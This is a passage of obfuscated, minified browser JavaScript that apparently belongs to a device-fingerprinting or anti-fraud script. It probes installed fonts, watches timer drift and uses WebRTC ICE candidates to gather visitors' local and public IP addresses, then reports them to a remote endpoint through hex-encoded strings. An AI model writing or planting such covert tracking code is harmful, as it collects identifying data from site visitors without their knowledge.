MT','Berlin Sans FB','Berlin Sans FB Demi','Bernard MT Condensed','Birch Std','Bitstream Vera Sans','Blackadder ITC','Blackoak Std','BN Jinx','BN Machine','Bobcat','Bodoni MT','Bodoni MT Black','Bodoni MT Poster Compressed','BolsterBold','Book Antiqua','Bookman Old Style','Bookshelf Symbol 7','Borealis','BOUTON International Symbols','Bradley Hand ITC','Brandish','Britannic Bold','Broadway','Browallia New','BrowalliaUPC','Brush Script MT','Brush Script Std','Brussels','Calibri','Calibri Light','Californian FB','Calisto MT','Calligraphic','Calvin','Cambria','Cambria Math','Candara','Candles','Castellar','Centaur','Century','Century Gothic','Century Schoolbook','Chaparral Pro','Chaparral Pro Light','Charlemagne Std','Chiller','Chinyen','Clarendon','Colbert','Colonna MT','Comic Sans MS','Commons','Consolas','Constantia','Coolsville','Cooper Black','Cooper Std Black','Copperplate','Corbel','Cordia New','CordiaUPC','Corporate','Courier New Baltic','Courier New CE','Cracked Johnnie','Creepygirl','Curlz MT','DaunPenh','David','Dayton','DejaVu Sans','Deneane','Detente','DFKai-SB','Digifit','DilleniaUPC','Distant Galaxy','DokChampa','Dominican','Dotum','DotumChe','Ebrima','Edwardian Script ITC','Elephant','Emmett','Engravers MT','Enliven','Eras Bold ITC','Ethnocentric','EucrosiaUPC','Euphemia','Expressway Rg','FangSong','Felix Titling','Fingerpop','Fixedsys','Flubber','Footlight MT Light','Forte','Frankfurter Venetian TT','Franklin Gothic Book','Franklin Gothic Medium Cond','FrankRuehl','FreesiaUPC','Freestyle Script','French Script MT','Gabriola','Gadugi','Garamond','Gazzarelli','Gentium Basic','Gentium Book Basic','Geotype TT','Giddyup Std','Gigi','Gill Sans','Gill Sans MT','Gill Sans MT Condensed','Gill Sans MT Ext Condensed Bold','Gill Sans Ultra Bold','Gill Sans Ultra Bold Condensed','Gisha','Glockenspiel','Gloucester MT Extra Condensed','Good Times','Goudy Old Style','Goudy Stout','Greek Diner Inline TT','Gulim','GulimChe','Gungsuh','GungsuhChe','Haettenschweiler','Hand Me Down S (BRK)','Hansen','Harlow Solid Italic','Harrington','Harvest','HarvestItal','Haxton Logos TT','Heavy Heap','Hei','Helvetica','Helvetica LT Std','HelveticaNeueLT Com 107 XBlkCn','Highboot','High Tower Text','Hobo Std','Hollywood Hills','Hombre','Huxley Titling','Imprint MT Shadow','Induction','Informal Roman','IrisUPC','Iskoola Pota','Italianate','JasmineUPC','Jokerman','Juice ITC','Kai','KaiTi','Kalinga','Kartika','Khmer UI','KodchiangUPC','Kokila','Kozuka Gothic Pr6N B','Kristen ITC','Kunstler Script','Lao UI','Latha','Leelawadee','Letter Gothic Std','LetterOMatic!','Levenim MT','LilyUPC','Limousine','Lithos Pro Regular','LittleLordFontleroy','Lucida Bright','Lucida Calligraphy','Lucida Fax','Lucida Handwriting','Lucida Sans Typewriter','Mael','Magneto','Maiandra GD','Malgun Gothic','Manorly','Martina','Matura MT Script Capitals','Meiryo','Meiryo UI','MelodBold','Mesquite Std','Microsoft Himalaya','Microsoft JhengHei','Microsoft JhengHei UI','Microsoft New Tai Lue','Microsoft PhagsPa','Microsoft Tai Le','Microsoft Uighur','Microsoft YaHei','Microsoft YaHei UI','Microsoft Yi Baiti','Minerva','MingLiU','MingLiU-ExtB','MingLiU_HKSCS','Minion Pro','Miriam','Mistral','Modern','Modern No. 20','Mongolian Baiti','Monotype Corsiva','MoolBoran','Moonbeam','MS Gothic','MS Mincho','MS Outlook','MS PGothic','MS PMincho','MS Reference Sans Serif','MS Reference Specialty','MS Sans Serif','MS Serif','MS UI Gothic','MT Extra','Myanmar Text','Mycalc','Myriad Arabic','Myriad Hebrew','Myriad Pro','Narkisim','Nasalization','Neon Lights','Niagara Engraved','Niagara Solid','Nina','Nirmala UI','Notram','November','NSimSun','Nueva Std','Nueva Std Cond','Nyala','OCR A Extended','OCR A Std','Old English Text MT','Onyx','OpenSymbol','OpineHeavy','Orator Std','Palace Script MT','Palatino','Papyrus','Parchment','Parry Hotter','PenultimateLight','Perpetua','Perpetua Titling MT','PhrasticMedium','Pirate','Plantagenet Cherokee','Playbill','PMingLiU','PMingLiU-ExtB','Poor Richard','Poplar Std','PR Celtic Narrow','Prestige Elite Std','Pristina','QuiverItal','Rage Italic','Ravie','Rockwell','Rockwell Condensed','Rod','Roland','Rondalo','Rosewood Std Regular','RowdyHeavy','Russel Write TT','Sakkal Majalla','Salina','Script','Script MT Bold','Segoe Print','Segoe UI Semilight','Segoe UI Symbol','SF Movie Poster','Shonar Bangla','Showcard Gothic','SimHei','Simplified Arabic','Simplified Arabic Fixed','SimSun','SimSun-ExtB','Skinny','Small Fonts','Snap ITC','Snowdrift','Source Code Pro','Splash','Stencil','Stencil Std','Stephen','SWGamekeys MT','System','Tarzan','Tekton Pro','Tekton Pro Cond','Tekton Pro Ext','Tempus Sans ITC','Terminal','Terminator Two','Times New Roman Baltic','Toledo','Traditional Arabic','Trajan Pro','Tw Cen MT','Urdu Typesetting','Utsaah','Valken','Vani','Vijaya','Viner Hand ITC','Vivaldi','Vivian','Vladimir Script','Vrinda','Waverly','Whimsy TT','Wide Latin','Wingdings 2','Woodcut','X-Files','Year supply of fairy cakes'];var td_0D=['Abadi MT Condensed Extra Bold','Abadi MT Condensed Light','Al Bayan Bold','Al Bayan Plain','American Typewriter Bold','American Typewriter Condensed','American Typewriter Light','Apple Braille Outline 6 Dot','Apple Braille Pinpoint 6 Dot','AppleGothic Regular','Apple LiGothic Medium','Apple LiSung Light','AppleMyungjo Regular','Apple SD Gothic Neo','Apple SD GothicNeo ExtraBold','Apple SD Gothic Neo Regular','Arial Bold','Arial Bold Italic','Arial Hebrew Bold','Arial Italic','Arial Narrow Bold','Arial Narrow Bold Italic','Arial Narrow Italic','Avenir','Avenir Black','Avenir Next','Avenir Next Bold','Avenir Next Condensed','Avenir Next Condensed Bold','Avenir Next Demi Bold','Avenir Next Heavy','Avenir Next Regular','Bangla MN Bold','Bangla Sangam MN Bold','Baskerville Bold','Baskerville Bold Italic','Baskerville SemiBold','Baskerville SemiBold Italic','Bell MT Bold','Bell MT Italic','Bernard MT Condensed','Big Caslon Medium','Book Antiqua','Book Antiqua Bold','Bookman Old Style','Bookman Old Style Bold','Bookshelf Symbol 7','Braggadocio','Britannic Bold','Brush Script MT Italic','Calibri','Calibri Bold','Calibri Light','Calisto MT','Calisto MT Bold','Cambria','Cambria Bold','Cambria Math','Candara Bold','Century','Century Gothic','Century Gothic Bold','Century Schoolbook','Century Schoolbook Bold','Chalkboard Bold','Chalkboard SE','Chalkboard SE Bold','Cochin Bold','Colonna MT','Comic Sans MS Bold','Consolas','Consolas Bold','Constantia','Constantia Bold','Cooper Black','Copperplate Bold','Copperplate Gothic Bold','Copperplate Light','Corbel','Corbel Bold','Corsiva Hebrew Bold','Courier Bold','Courier New Bold','Courier New Italic','Courier Oblique','Curlz MT','Damascus Bold','Desdemona','Devanagari MT Bold','Didot Bold','Edwardian Script ITC','Engravers MT','Engravers MT Bold','Euphemia UCAS Bold','Eurostile','Eurostile Bold','Footlight MT Light','Franklin Gothic Book','Franklin Gothic Book Italic','Franklin Gothic Medium','Franklin Gothic Medium Italic','Futura Condensed ExtraBold','Futura Medium','Gabriola','Garamond','Garamond Bold','Geeza Pro Bold','Georgia Bold','Gill Sans Bold','Gill Sans MT','Gill Sans MT Bold','Gill Sans MT Italic','Gill Sans Ultra Bold','Gloucester MT Extra Condensed','Goudy Old Style','Goudy Old Style Bold','Gujarati MT Bold','Gujarati Sangam MN Bold','Gulim','GungSeo Regular','Gurmukhi MN Bold','Gurmukhi Sangam MN','Gurmukhi Sangam MN Bold','Haettenschweiler','Harrington','HeadLineA Regular','Hei Regular','Heiti SC Light','Heiti TC Light','Helvetica Bold','Helvetica CY Bold','Helvetica CY Plain','Helvetica Light','Helvetica Neue Bold','Helvetica Neue Medium','Helvetica Oblique','Hiragino Kaku Gothic ProN W3','Hiragino Kaku Gothic Pro W3','Hiragino Kaku Gothic StdN W8','Hiragino Maru Gothic ProN W4','Hiragino Mincho ProN W3','Hiragino Mincho ProN W6','Hiragino Sans GB W3','Hiragino Sans GB W6','Hoefler Text Black','Hoefler Text Ornaments','Imprint MT Shadow','Kailasa Regular','Kai Regular','Kaiti SC','Kaiti SC Black','Kannada MN Bold','Kannada Sangam MN Bold','Kefa Bold','Khmer MN Bold','Kino MT','Kokonor Regular','Lucida Blackletter','Lucida Bright','Lucida Bright Demibold','Lucida Bright Demibold Italic','Lucida Bright Italic','Lucida Calligraphy','Lucida Calligraphy Italic','Lucida Console','Lucida Fax','Lucida Fax Demibold','Lucida Fax Regular','Lucida Grande Bold','Lucida Handwriting','Lucida Handwriting Italic','Lucida Sans','Lucida Sans Demibold Italic','Lucida Sans Typewriter','Lucida Sans Typewriter Bold','Lucida Sans Unicode','Malayalam MN Bold','Malayalam Sangam MN Bold','Marion','Marion Bold','Marker Felt Thin','Marlett','Matura MT Script Capitals','Meiryo','Meiryo Bold','Menlo Bold','Microsoft Himalaya','Microsoft Tai Le','Microsoft Tai Le Bold','Microsoft Yi Baiti','MingLiU','MingLiU-ExtB','MingLiU_HKSCS','Mistral','Modern','Modern No. 20','Mongolian Baiti','Monotype Corsiva','Monotype Sorts','MS Gothic','Mshtakan Bold','MS Mincho','MS PGothic','MS PMincho','MS Reference Sans Serif','MS Reference Specialty','MT Extra','Myanmar MN Bold','NanumGothic','Nanum Gothic','NanumGothic Bold','NanumMyeongjo','Nanum Myeongjo','NanumMyeongjo Bold','New Peninim MT Bold','News Gothic MT','News Gothic MT Bold','Noteworthy Bold','Onyx','Optima Bold','Optima Regular','Oriya MN Bold','Oriya Sangam MN Bold','Osaka-Mono','Palatino Bold','Palatino Linotype','Palatino Linotype Bold','Papyrus Condensed','PCMyungjo Regular','Perpetua','Perpetua Bold','Perpetua Titling MT','Perpetua Titling MT Bold','PilGi Regular','Playbill','PMingLiU','PMingLiU-ExtB','PT Sans Bold','PT Sans Caption Bold','PT Sans Narrow Bold','Raanana Bold','Rockwell','Rockwell Bold','Rockwell Extra Bold','Rockwell Italic','SimHei','SimSun','Sinhala MN Bold','Sinhala Sangam MN Bold','Skia Regular','Songti SC','Songti SC Black','Stencil','STIXGeneral-Bold','STIXGeneral-Regular','STIXIntegralsD-Bold','STIXIntegralsSm-Bold','STIXIntegralsUp-Bold','STIXIntegralsUpD-Bold','STIXIntegralsUpD-Regular','STIXIntegralsUp-Regular','STIXIntegralsUpSm-Bold','STIXNonUnicode-Bold','STIXSizeFiveSym-Regular','STIXSizeFourSym-Bold','STIXSizeOneSym-Bold','STIXSizeThreeSym-Bold','STIXSizeTwoSym-Bold','STIXVariants-Bold','STXihei','Tahoma Negreta','Tamil MN Bold','Tamil Sangam MN Bold','Telugu MN Bold','Telugu Sangam MN Bold','Thonburi Bold','Times Bold','Times New Roman Bold','Times New Roman Italic','Times Roman','Trebuchet MS Bold','Tw Cen MT','Tw Cen MT Bold','Tw Cen MT Italic','Verdana Bold','Wide Latin','Yuppy SC','Yuppy SC Regular','Yuppy TC','Yuppy TC Regular'];var td_1d=['AR PL UKai CN','AR PL UMing CN','AR PL UMing HK','AR PL UMing TW','AR PL UMing TW MBE','Andale Mono','Arial','Arial Black','Arial Unicode MS','Baskerville','Batang','Bitstream Charter','Bitstream Vera Sans','Carrois Gothic SC','Century Schoolbook L','Comic Sans MS','Courier 10 Pitch','Courier New','Cursor','Cutive Mono','Dancing Script','DejaVu LGC Sans','DejaVu Sans','DejaVu Sans Mono','DejaVu Serif','Dingbats','Dotum','Droid Sans','Droid Sans Mono','FreeMono','FreeSans','FreeSerif','Garuda','Gentium','GentiumAlt','Georgia','Goudy','Hei','ITC Stone Serif','Impact','KacstArt','KacstBook','KacstDecorative','KacstDigital','KacstFarsi','KacstLetter','KacstNaskh','KacstOffice','KacstOne','KacstPen','KacstPoster','KacstQurn','KacstScreen','KacstTitle','KacstTitleL','Kedage','Khmer OS','Khmer OS System','Kinnari','Liberation Mono','Liberation Sans','Liberation Sans Narrow','Liberation Serif','Lohit Bengali','Lohit Devanagari','Lohit Gujarati','Lohit Hindi','Lohit Punjabi','Lohit Tamil','Loma','Lucida Bright','Lucida Sans','Lucida Sans Typewriter','Luxi Mono','Mallige','Meera','Monaco','Monospace','MotoyaLMaru','Mukti Narrow','NanumBarunGothic','NanumGothic','NanumGothicCoding','NanumMyeongjo','Nimbus Mono L','Nimbus Roman No9 L','Nimbus Sans L','Nimbus Sans L Condensed','Norasi','Noto Emoji','Noto Naskh Arabic','Noto Sans','Noto Serif','OldeEnglish','OpenSymbol','Palatino','Phetsarath OT','Pothana2000','Purisa','Rachana','Rekha','Roboto','Saab','Samyak Tamil','Sans','Sawasdee','Serif','Standard Symbols L','System','TakaoExGothic','TakaoExMincho','TakaoGothic','TakaoMincho','TakaoPGothic','TakaoPMincho','Times','Times New Roman','Tlwg Typist','Tlwg Typo','TlwgMono','TlwgTypewriter','Trebuchet MS','URW Bookman L','URW Chancery L','URW Gothic L','URW Palladio L','Ubuntu','Ubuntu Condensed','Ubuntu Mono','Ume Gothic','Ume Mincho','Ume P Gothic','Ume P Mincho','Ume UI Gothic','Umpush','UnBatang','UnDinaru','UnDotum','UnGraphic','UnGungseo','UnPilgi','Untitled1','Utopia','Vemana2000','Verdana','Waree','Webdings','WenQuanYi Bitmap Song','WenQuanYi Micro Hei','WenQuanYi Micro Hei Mono','WenQuanYi Zen Hei','Zawgyi-One','gargi','mry_KacstQurn','ori1Uni'];var td_5e=['AR PL UMing CN','AR PL UMing HK','AR PL UMing TW','AR PL UMing TW MBE','Arial','Arial Unicode MS','Baskerville','Bitstream Charter','Carrois Gothic SC','Century Schoolbook L','Copperplate','Courier 10 Pitch','Courier New','Cutive Mono','Dancing Script','DejaVu Sans','DejaVu Sans Mono','DejaVu Serif','Didot','Dingbats','Droid Sans Mono','FreeMono','FreeSans','FreeSerif','Futura','Garuda','Georgia','Gill Sans','Helvetica','Hoefler Text','KacstArt','KacstBook','KacstDecorative','KacstDigital','KacstFarsi','KacstLetter','KacstNaskh','KacstOffice','KacstOne','KacstPen','KacstPoster','KacstQurn','KacstScreen','KacstTitle','KacstTitleL','Kedage','Khmer OS','Khmer OS System','Kinnari','Liberation Mono','Liberation Sans','Liberation Sans Narrow','Liberation Serif','Lohit Bengali','Lohit Gujarati','Lohit Hindi','Lohit Punjabi','Lohit Tamil','Loma','Lucida Grande','Mallige','Meera','Monaco','Monospace','MotoyaLMaru','Mukti Narrow','NanumGothic','NanumMyeongjo','Nimbus Mono L','Nimbus Roman No9 L','Nimbus Sans L','Norasi','Noto Emoji','Noto Naskh Arabic','Noto Sans','Noto Sans Armenian','Noto Sans Bengali','Noto Sans Canadian Aboriginal','Noto Sans Cherokee','Noto Sans Devanagari','Noto Sans Ethiopic','Noto Sans Georgian','Noto Sans Gujarati','Noto Sans Gurmukhi','Noto Sans Hebrew','Noto Sans JP','Noto Sans KR','Noto Sans Kannada','Noto Sans Khmer','Noto Sans Lao','Noto Sans Malayalam','Noto Sans Myanmar','Noto Sans Oriya','Noto Sans SC','Noto Sans Sinhala','Noto Sans Symbols','Noto Sans TC','Noto Sans Tamil','Noto Sans Telugu','Noto Sans Thai','Noto Sans Yi','Noto Serif','OpenSymbol','Optima','Palatino','Palatino Linotype','Papyrus','Phetsarath OT','Pothana2000','Purisa','Rachana','Rekha','Roboto','Saab','Sans','Sawasdee','Serif','Standard Symbols L','Symbol','TAMu_Kadambri','TAMu_Kalyani','TAMu_Maduram','TSCu_Comic','TSCu_Paranar','TSCu_Times','TakaoExGothic','TakaoExMincho','TakaoGothic','TakaoMincho','TakaoPGothic','TakaoPMincho','Tlwg Typist','Tlwg Typo','TlwgMono','TlwgTypewriter','Trebuchet MS','URW Bookman L','URW Chancery L','URW Gothic L','URW Palladio L','Ubuntu','Ubuntu Condensed','Ubuntu Mono','Umpush','UnBatang','UnDinaru','UnDotum','UnGraphic','UnGungseo','UnPilgi','Untitled1','Vemana2000','Verdana','Waree','WenQuanYi Micro Hei','WenQuanYi Micro Hei Mono','Zawgyi-One','gargi','mry_KacstQurn','ori1Uni'];td_0i.tdz_0f3091b33f1c483c80cfa1d9040588cf=new td_0i.td_2F("\x30\x66\x33\x30\x39\x31\x62\x33\x33\x66\x31\x63\x34\x38\x33\x63\x38\x30\x63\x66\x61\x31\x64\x39\x30\x34\x30\x35\x38\x38\x63\x66\x34\x35\x30\x38\x35\x38\x35\x65\x35\x36\x34\x36\x30\x63\x36\x30\x35\x32\x30\x30\x35\x30\x31\x31\x35\x64");
var td_0i=td_0i||{};function td_2V(){var td_fQ="";if(typeof td_5t!==[][[]]+""){td_fQ=(td_5t.td_3p!==((typeof(td_0i.tdz_0f3091b33f1c483c80cfa1d9040588cf)!=="undefined"&&typeof(td_0i.tdz_0f3091b33f1c483c80cfa1d9040588cf.td_f)!=="undefined")?(td_0i.tdz_0f3091b33f1c483c80cfa1d9040588cf.td_f(0,7)):null))?td_5t.td_3p:((td_5t.td_2O!==((typeof(td_0i.tdz_0f3091b33f1c483c80cfa1d9040588cf)!=="undefined"&&typeof(td_0i.tdz_0f3091b33f1c483c80cfa1d9040588cf.td_f)!=="undefined")?(td_0i.tdz_0f3091b33f1c483c80cfa1d9040588cf.td_f(0,7)):null))?td_5t.td_2O:"");
}if(td_fQ!==((typeof(td_0i.tdz_0f3091b33f1c483c80cfa1d9040588cf)!=="undefined"&&typeof(td_0i.tdz_0f3091b33f1c483c80cfa1d9040588cf.td_f)!=="undefined")?(td_0i.tdz_0f3091b33f1c483c80cfa1d9040588cf.td_f(7,6)):null)){td_0i.load_iframe(td_3g,document);
}}td_0i.tdz_54f5e08a58664e4e85837af5fcf0a165=new td_0i.td_2F("\x35\x34\x66\x35\x65\x30\x38\x61\x35\x38\x36\x36\x34\x65\x34\x65\x38\x35\x38\x33\x37\x61\x66\x35\x66\x63\x66\x30\x61\x31\x36\x35\x34\x30\x34\x37\x30\x33\x31\x35\x31\x36\x34\x34\x34\x61\x30\x38\x35\x36\x34\x63\x31\x30\x35\x63\x35\x35\x30\x36\x30\x39\x35\x34\x31\x65\x35\x37\x35\x30\x34\x30\x34\x36\x35\x63\x34\x30\x35\x66\x30\x33\x35\x65");
var td_0i=td_0i||{};function td_0H(td_Kw){((typeof(td_0i.tdz_54f5e08a58664e4e85837af5fcf0a165)!=="undefined"&&typeof(td_0i.tdz_54f5e08a58664e4e85837af5fcf0a165.td_f)!=="undefined")?(td_0i.tdz_54f5e08a58664e4e85837af5fcf0a165.td_f(0,10)):null);
var td_h4=1000;var td_mh=300000;var td_U4=td_mh;var td_SH=100;var td_vr=60;var td_i8=null;var td_Pi=null;var td_vM=null;var td_gn=null;var td_IC=null;var td_qi=[];var td_nd=false;td_Kw=(typeof td_Kw!==[][[]]+"")?td_0i.toNumber(td_Kw):td_U4;
function td_V0(){var td_me=Math.round(td_d());var td_E4=td_me-td_i8;if(Math.abs(td_E4-td_h4)>td_SH){td_qi.push([td_me,td_i8]);td_nd=true;++td_IC;td_GC(td_qi);}++td_gn;td_i8=td_me;if(td_gn>td_vr||td_IC>td_vr){td_Gf();
}}function td_GC(td_KZ){td_nd=false;var td_aR=((typeof(td_0i.tdz_54f5e08a58664e4e85837af5fcf0a165)!=="undefined"&&typeof(td_0i.tdz_54f5e08a58664e4e85837af5fcf0a165.td_f)!=="undefined")?(td_0i.tdz_54f5e08a58664e4e85837af5fcf0a165.td_f(10,12)):null)+JSON.stringify(td_KZ);
var td_wP=td_3f+((typeof(td_0i.tdz_54f5e08a58664e4e85837af5fcf0a165)!=="undefined"&&typeof(td_0i.tdz_54f5e08a58664e4e85837af5fcf0a165.td_f)!=="undefined")?(td_0i.tdz_54f5e08a58664e4e85837af5fcf0a165.td_f(22,4)):null)+td_0i.td_5h(td_aR,td_5o);
td_3Y(td_wP,document);}function td_Gf(){if(td_Pi){clearInterval(td_Pi);td_Pi=null;}if(td_vM){clearTimeout(td_vM);td_vM=null;}if(td_IC>0){if(td_nd){td_GC(td_qi);}}}function td_iP(){td_gn=0;td_IC=0;td_i8=Math.round(td_d());
td_Pi=setInterval(td_V0,td_h4);td_vM=setTimeout(td_Gf,td_Kw);}td_iP();}td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2=new td_0i.td_2F("\x33\x36\x33\x38\x35\x38\x36\x31\x34\x32\x66\x66\x34\x62\x35\x37\x39\x61\x39\x35\x39\x66\x36\x63\x33\x63\x32\x62\x34\x30\x64\x32\x31\x62\x36\x64\x30\x33\x31\x35\x30\x63\x36\x35\x34\x61\x36\x61\x30\x35\x31\x66\x35\x66\x33\x62\x36\x66\x35\x32\x31\x38\x30\x65\x36\x34\x31\x64\x30\x38\x36\x65\x30\x39\x34\x62\x30\x66\x33\x65\x34\x38\x35\x31\x34\x66\x31\x65\x30\x36\x36\x62\x35\x34\x31\x66\x30\x37\x36\x62\x36\x38\x30\x38\x31\x38\x30\x31\x36\x62\x34\x64\x30\x36\x30\x37\x33\x64\x35\x36\x31\x39\x35\x37\x36\x38\x31\x65\x36\x37\x34\x39\x31\x37\x31\x63\x34\x32\x35\x35\x34\x62\x34\x35\x34\x34\x30\x61\x35\x62\x35\x66\x31\x32\x34\x37\x30\x31\x35\x62\x30\x65\x31\x30\x34\x34\x35\x31\x30\x33\x30\x35\x31\x30\x34\x36\x35\x64\x35\x66\x35\x62\x31\x31\x35\x31\x30\x30\x34\x37\x34\x33\x35\x61\x33\x65\x35\x30\x35\x62\x34\x64\x30\x33\x34\x34\x30\x64\x35\x32\x30\x66\x36\x64\x30\x66\x35\x30\x35\x65\x31\x37\x31\x34\x34\x34\x35\x38\x35\x61\x35\x63\x30\x38\x34\x66\x35\x33\x35\x33\x34\x36\x34\x36\x30\x35\x33\x39\x35\x61\x30\x64\x36\x61\x35\x65\x35\x37\x31\x35\x35\x63\x34\x37\x35\x37\x30\x37\x35\x61\x33\x63\x35\x37\x30\x32\x34\x36\x30\x33\x34\x33\x35\x39\x35\x65\x35\x31\x35\x32\x35\x38\x35\x37\x35\x31\x35\x31\x35\x39\x34\x32\x35\x34\x30\x65\x37\x66\x30\x37\x30\x35\x36\x37\x30\x33\x35\x33\x35\x36\x34\x62\x30\x38\x35\x61\x35\x61\x35\x34\x31\x36\x35\x61\x30\x36\x34\x37\x30\x36\x34\x36\x31\x37\x34\x36\x35\x65\x35\x65\x30\x64\x34\x37\x34\x34\x35\x32\x35\x36\x34\x36\x34\x38\x35\x39\x34\x33\x34\x30\x30\x66\x31\x32\x30\x35\x34\x34\x31\x37\x35\x31\x34\x37");
var td_0i=td_0i||{};if(typeof td_0i.td_3c===[][[]]+""){td_0i.td_3c=[];}function td_2I(){var td_vy=1;var td_b2=td_vy+":"+td_2X+":"+td_5o+";"+td_2Z;var td_uV=td_5o;var td_vH={};var td_ee={};var td_V5={};
var td_po=false;var td_DE=false;var td_xy=null;var td_SP=null;var td_p8=false;var td_wx=td_q();var td_bb=false;var td_t5=null;var td_qB=1;var td_SU=false;var td_pZ=((typeof(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2)!=="undefined"&&typeof(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2.td_f)!=="undefined")?(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2.td_f(0,48)):null);
var td_s8=((typeof(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2)!=="undefined"&&typeof(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2.td_f)!=="undefined")?(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2.td_f(48,2)):null)+td_pZ+((typeof(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2)!=="undefined"&&typeof(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2.td_f)!=="undefined")?(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2.td_f(50,5)):null)+td_pZ+"$";
var td_Iy=4000;this.tryAgain=function(){return !td_p8;};function td_Vr(td_LO){retVal=[];for(var td_mT in td_LO){if(!td_LO.hasOwnProperty(td_mT)){continue;}if(td_mT.match(td_s8)){retVal.push(td_mT);}}return retVal;
}function td_in(td_ux){var td_p2=td_d();var td_Du="";var td_Ce=td_Vr(td_vH);var td_y2=td_Vr(td_ee);var td_fP=Object.keys(td_V5);if(td_Ce.length>0){td_Du+=((typeof(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2)!=="undefined"&&typeof(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2.td_f)!=="undefined")?(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2.td_f(55,5)):null)+td_Ce.join(",");
}if(td_y2.length>0){td_Du+=((typeof(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2)!=="undefined"&&typeof(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2.td_f)!=="undefined")?(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2.td_f(60,5)):null)+td_y2.join(",");
}if(td_fP.length>0){td_Du+=((typeof(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2)!=="undefined"&&typeof(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2.td_f)!=="undefined")?(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2.td_f(65,5)):null)+td_fP.join(",");
}if(td_ux){if(td_po){td_Du+=((typeof(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2)!=="undefined"&&typeof(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2.td_f)!=="undefined")?(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2.td_f(70,25)):null);
}if(!td_DE){td_Du+=((typeof(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2)!=="undefined"&&typeof(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2.td_f)!=="undefined")?(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2.td_f(95,29)):null);
}}td_t5+=td_d()-td_p2;return td_Du;}function td_Qw(){try{if(typeof td_SP!==[][[]]+""&&td_SP!==null&&typeof td_SP.close!==[][[]]+""&&td_SP.close!==null){td_SP.close();}}finally{if(typeof td_SP!==[][[]]+""&&td_SP!==null&&typeof td_SP.onicecandidate!==[][[]]+""&&td_SP.onicecandidate!==null){td_SP.onicecandidate=function(){};
td_SP=null;}}}this.getFPParams=function(){if(!td_p8){var td_b4=(td_q()-td_wx)>td_Iy;if(td_b4||td_bb){td_Qw();td_p8=true;return td_in(td_b4);}}return"";};this.getRunTimeMS=function(){if(td_t5!==null){return((typeof(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2)!=="undefined"&&typeof(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2.td_f)!=="undefined")?(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2.td_f(124,3)):null)+td_0i.toFixed(td_t5,2);
}return"";};function td_yN(td_R6){var td_ZP=td_R6.substr(td_R6.indexOf(((typeof(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2)!=="undefined"&&typeof(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2.td_f)!=="undefined")?(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2.td_f(127,10)):null))+10).split(" ");
if(td_ZP===null||td_ZP.length<=7||td_ZP[4]===null){return;}var td_Qt=td_ZP[4];var td_bq=td_ZP[7];if(td_bq===Number(481469).toString(30)){td_DE=true;if(td_Qt.match(/^.*\.local$/)){td_po=true;return;}if(td_Qt.match(td_s8)){td_vH[td_Qt]=true;
}else{td_V5[td_Qt]=true;}}else{if(td_Qt.match(td_s8)){td_ee[td_Qt]=true;}else{td_V5[td_Qt]=true;}}}function td_Vd(){if(!Object||!Object.create||!Object.keys){td_p8=true;return false;}if(typeof td_0A!==[][[]]+""&&td_0A!==null&&td_0A!==0){td_SU=(td_0A&td_qB)===td_qB;
}if(td_SU){var td_IQ=td_5t.td_2O;var td_j6=parseInt(td_5t.td_6v);var td_Gy=td_5t.td_5n;var td_rm=td_5t.td_5L;if(td_rm===((typeof(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2)!=="undefined"&&typeof(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2.td_f)!=="undefined")?(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2.td_f(137,3)):null)&&td_IQ===((typeof(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2)!=="undefined"&&typeof(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2.td_f)!=="undefined")?(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2.td_f(140,6)):null)&&td_j6===15&&!td_Gy){td_p8=true;
return false;}}if(typeof window.RTCPeerConnection!==[][[]]+""&&window.RTCPeerConnection!==null){td_xy=window.RTCPeerConnection;}else{if(typeof window.webkitRTCPeerConnection!==[][[]]+""&&window.webkitRTCPeerConnection!==null){td_xy=window.webkitRTCPeerConnection;
}else{if(typeof window.mozRTCPeerConnection!==[][[]]+""&&window.mozRTCPeerConnection!==null){td_xy=window.mozRTCPeerConnection;}}}if(!td_xy){td_p8=true;return false;}return true;}function td_xt(td_rv){if(typeof td_rv.onicecandidate!==[][[]]+""){td_rv.onicecandidate=function(td_x3){if(td_x3.candidate){td_yN(td_x3.candidate.candidate);
}else{}};}if(typeof td_rv.onicegatheringstatechange!==[][[]]+""){td_rv.onicegatheringstatechange=function(){if(td_rv!==null&&typeof td_rv.iceGatheringState!==[][[]]+""&&td_rv.iceGatheringState!==null){if(td_rv.iceGatheringState===((typeof(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2)!=="undefined"&&typeof(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2.td_f)!=="undefined")?(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2.td_f(146,8)):null)){td_bb=true;
